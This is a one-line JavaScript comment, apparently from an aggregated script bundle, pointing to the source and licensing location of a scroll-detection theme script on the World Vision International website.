/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/scrolledIntoView.js. */